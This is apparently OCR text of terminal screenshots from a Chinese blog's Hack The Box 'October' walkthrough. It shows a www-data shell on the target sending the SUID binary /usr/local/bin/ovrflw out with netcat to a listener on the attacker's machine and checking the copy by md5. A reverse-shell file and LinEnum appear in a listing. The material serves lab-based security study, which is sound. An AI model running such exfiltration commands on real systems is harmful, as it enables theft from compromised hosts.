 /bin/bash
/bin/bash 137x24
minion.jpg
swdsaomiao
Google Chr...
dayuOctober
### SCAN COMPLETE ####################################
www-data@october:/dev/shm/10.10.14.51/LinEnum$
www-data@october:/dev/shm/10.10.14.51/LinEnum$ nc 10.10.14.51 -p 999 < /usr/local/bin/ovrflw
<0.10.14.51/LinEnum$ nc 10.10.14.51 -p 999 < /usr/local/bin/ovrflw
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
www-data@october:/dev/shm/10.10.14.51/LinEnum$ nc -w 5 10.10.14.51 999 < /usr/local/bin/ovrflw
<0.10.14.51/LinEnum$ nc -w 5 10.10.14.51 999 < /usr/local/bin/ovrflw
www-data@october:/dev/shm/10.10.14.51/LinEnum$ nc -w 5 10.10.14.51 999 < /usr/local/bin/ovrflw
<0.10.14.51/LinEnum$ nc -w 5 10.10.14.51 999 < /usr/local/bin/ovrflw
www-data@october:/dev/shm/10.10.14.51/LinEnum$ md5sum ovrflw
md5sum ovrflw
md5sum: ovrflw: No such file or directory
www-data@october:/dev/shm/10.10.14.51/LinEnum$ md5sum /usr/local/bin/ovrflw
md5sum /usr/local/bin/ovrflw
0e531949d891fd56a2ead07610cc5ded  /usr/local/bin/ovrflw
www-data@october:/dev/shm/10.10.14.51/LinEnum$
/bin/bash 137x18
root@kali:~/Desktop/dayuOctober# ls
10.10.10.16.txt  LinEnum  ovrflw  php-reverse-shell.php5
root@kali:~/Desktop/dayuOctober# nc -l -p 999 > ovrflw
root@kali:~/Desktop/dayuOctober# ls
10.10.10.16.txt  LinEnum  ovrflw  php-reverse-shell.php5
root@kali:~/Desktop/dayuOctober# md5sum ovrflw
0e531949d891fd56a2ead07610cc5ded  ovrflw
root@kali:~/Desktop/dayuOctober#
大余安全
https://blog.csdn.net/qq_34801745